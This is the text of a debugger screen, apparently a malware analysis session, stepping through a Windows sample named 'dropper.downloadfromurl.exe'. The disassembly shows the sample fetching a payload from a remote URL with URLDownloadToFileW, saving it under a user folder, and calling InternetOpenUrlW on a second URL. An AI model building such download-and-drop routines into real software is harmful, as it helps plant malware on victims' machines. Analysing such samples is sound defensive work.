 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
EIP 00E7109A 6A 00 push 0
00E7109C 6A 00 push 0
00E7109E 6A 00 push 0
00E710A0 6A 00 push 0
00E710A2 68 8832E700 push dropper.downloadfromurl.exe.E73288 E73288:L"Mozilla/5
00E710A7 FF15 7030E700 call dword ptr ds:[<&InternetOpenW>]
00E710AD 8D0C24 lea ecx,dword ptr ss:[esp]
00E710B0 A3 8843E700 mov dword ptr ds:[E74388],eax
00E710B5 C70424 D0070000 mov dword ptr ss:[esp],7D0
00E710BC C74424 04 00000000 mov dword ptr ss:[esp+4],0 [esp+4]:"q[p[,ª"
00E710C4 E8 17010000 call dropper.downloadfromurl.exe.E711E0
00E710C9 6A 00 push 0
00E710CB 6A 00 push 0
00E710CD 68 3032E700 push dropper.downloadfromurl.exe.E73230 E73230:L"C:\\Users
00E710D2 68 B831E700 push dropper.downloadfromurl.exe.E731B8 E731B8:L"http://ss
00E710D7 6A 00 push 0
00E710D9 FF15 F430E700 call dword ptr ds:[<&URLDownloadToFileW>]
00E710DF 85C0 test eax,eax
00E710E1 75 5F jne dropper.downloadfromurl.exe.E71142
00E710E3 50 push eax
00E710E4 68 00000040 push 40000000
00E710E9 50 push eax
00E710EA 50 push eax
00E710EB 68 A032E700 push dropper.downloadfromurl.exe.E732A0 E732A0:L"http://hu
00E710F0 FF35 8843E700 push dword ptr ds:[E74388]
00E710F6 FF15 7430E700 call dword ptr ds:[<&InternetOpenUrlW>]
00E710FC 8D0C24 lea ecx,dword ptr ss:[esp]
00E710FF C70424 C8000000 mov dword ptr ss:[esp],C8
00E71106 C74424 04 00000000 mov dword ptr ss:[esp+4],0 [esp+4]:"q[p[,ª"
00E7110E E8 CD000000 call dropper.downloadfromurl.exe.E711E0
00E71113 6A 01 push 1
Hide FPU
EAX 21527E10
EBX 00A4C000
ECX 00000000
EDX 00000000
EBP 0099FCC0
ESP 0099F640
ESI 00C45EF8 &"C:\\Users\\
EDI 00C49F38 &"ALLUSERSPRO
EIP 00E7109A dropper.downl
EFLAGS 00000300
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCE
LastStatus C000007C (STATUS_NO_T
GS 002B FS 0053
ES 002B DS 002B
Default (stdcall) 5
1: [esp+4] 00C30000 "q[p[,ª"
2: [esp+8] 00000012
3: [esp+C] 00000017